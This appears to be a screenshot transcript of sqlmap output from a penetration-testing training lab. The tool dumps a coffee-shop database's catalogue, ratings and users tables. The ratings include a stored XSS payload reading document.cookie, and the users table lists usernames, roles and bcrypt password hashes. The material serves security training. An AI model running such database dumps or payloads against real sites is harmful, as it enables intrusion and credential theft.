 File Actions Edit View Help
| 4 | Blueberry, Jasmine, Lemon | light | Buna Ababa | Ethiopia | 90.1 | Heirloom |
| 5 | Dark Chocolate, Licorice, Spice | dark | Java Royale | Indonesia | 86.8 | Ateng, Jember |
| 6 | Green Tea, Peach, Toasted Almonds | medium | Rising Sun | Japan | 85.5 | Typica |
| 7 | Vanilla, Caramel, Macadamia Nut | medium | Mount Kona | Hawaii | 90.3 | Kona Typica |
| 8 | Fig, Apricot, Honey | light | Arabian Nights | Yemen | 88.6 | Dawairi, Tuffahi |
[14:07:45] [INFO] table '`peh-capstone-labs`.coffee' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/peh-capstone-labs/coffee.csv'
[14:07:45] [INFO] fetching columns for table 'ratings' in database 'peh-capstone-labs'
[14:07:45] [INFO] fetching entries for table 'ratings' in database 'peh-capstone-labs'
Database: peh-capstone-labs
Table: ratings
[5 entries]
| rater_id | coffee_id | rating_id | rating | comment |
| 2 | 1 | 1 | 4 | Perfect for a morning espresso! |
| 9 | 1 | 2 | 5 | test |
| 9 | 1 | 3 | 5 | test |
| 9 | 1 | 4 | 5 | <h1>test<h1> |
| 9 | 1 | 5 | 1 | <script>alert(document.cookie)</script> |
[14:07:45] [INFO] table '`peh-capstone-labs`.ratings' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/peh-capstone-labs/ratings.csv'
[14:07:45] [INFO] fetching columns for table 'users' in database 'peh-capstone-labs'
[14:07:45] [INFO] fetching entries for table 'users' in database 'peh-capstone-labs'
Database: peh-capstone-labs
Table: users
[9 entries]
| user_id | type | password | username |
| 1 | admin | $2y$10$F9bvqz5eoawIS6g0FH.wGOUkNdBYLFBaCSzXvo2HTegQdNg/HlMJy | jeremy |
| 2 | admin | $2y$10$meh2WXtPZgzZPZrjAmHi2ObKk6uXd2yZio7EB8t.MVuV1KwhWv6yS | jessamy |
| 3 | admin | $2y$10$cCXaMFLC.ymTSqu1whYWbuU38RBN900NutjYBvCClqh.UHHg/XfFy | raj |
| 4 | user | $2y$10$ojC8YCMKX2r/Suqco/h.TOFTIaw5k3Io5FVSCeWjCCqL8GWwmAczC | bob |
| 5 | user | $2y$10$EPM4Unjn4wnn4SjoEPJu7em6OLISImA50QS3T1jCLyh48d7Pv6KBi | maria |
| 6 | user | $2y$10$qAXjb233b7CMHc69CU.8ueluFWZDt9f08.XYJjsJ.EfC/O5JGSOqW | amir |
| 7 | user | $2y$10$37gojoTFmj86E6NbENGg9e2Xu2z6OKKSgnjYxDkXJn/8dvSk2tKfG | xinyi |
| 8 | user | $2y$10$5sVvPfZOjzRTSeXJtQBGc.CfsDEwvITNkIg2IF9jSBhZZ1Rq.IK3. | kofi |
| 9 | user | $2y$10$m0xxspCEF3GfMBM3LcrbMebRA06wJmbCq7OXpE9cw2tTBdDvxzhea | samu |
[14:07:45] [INFO] table '`peh-capstone-labs`.users' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/peh-capstone-labs/users.csv'
[14:07:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'